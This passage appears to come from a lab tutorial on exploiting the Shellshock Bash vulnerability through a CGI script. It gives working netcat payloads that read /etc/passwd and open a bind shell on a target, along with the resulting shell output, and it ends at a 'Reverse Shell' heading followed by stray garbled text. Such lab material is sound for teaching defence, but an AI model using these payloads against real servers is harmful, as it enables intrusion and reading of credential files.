 You can quickly test this by replacing the call to `uptime` by a call to `env` in the CGI. Then if you call this script with arbitrary header, you should see them in the page.
The vulnerability
Here, we are going to focus on the first version of the vulnerability but many more vulnerabilities in the same subpart of Bash have been found since: CVE-2014-6277, CVE-2014-6278, CVE-2014-7169,
CVE-2014-7186, CVE-2014-7187...
The source of the issue is that Bash can have internal function declaration in its environment variable. The first version of the vulnerability is related to the ability to run arbitrary commands after a function
declaration.
First, we need to declare that the environment variable is a function using (). Then we will add an empty body for the function. Finally, we can start adding the command we want to run after the function
declaration. More details can be found in the following email on oss-sec
If you remember what we said before, Apache uses environment variables to pass headers to the CGI. Since it's a Bash based CGI, we will be able to run arbitrary command by declaring an empty function and
add a command after this declaration.
Exploitation
This vulnerability can be exploited using a Proxy with a repeater mode (to be faster) or using netcat.
Multiple payloads can be used depending on what you want to achieve. You can start by reading arbitrary files by using the following payload:
$ echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; echo \$(</etc/passwd)\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc vulnerable 80
This payload will read the content of the file /etc/passwd and echo it in the response.
You will need to inspect the HTTP headers of the response to see the file's content.
Bind shell
If you want to run command, the easiest way is to bind a shell. Basically you will use netcat (or nc) to listen on a port and redirect input and output to /bin/sh
$ echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc -l -p 9999 -e /bin/sh\r\nHost: vulnerable\r\nConnection:
Here, the path to netcat/nc is given. On a real system, you will have to brute force it and it may not be installed.
If the connection starts hanging, it's a really good sign, the CGI is waiting for you to connect. You can then connect to the bound port using:
$ nc vulnerable 9999
id
uid=1000(pentesterlab) gid=50(staff) groups=50(staff),100(pentesterlab)
Bind shells suffer from a huge limitation: it's likely that a firewall between you and your victim will prevent you from connecting to the port you just bound. To
connect back to us.
Reverse Shell
BNOO
NOOB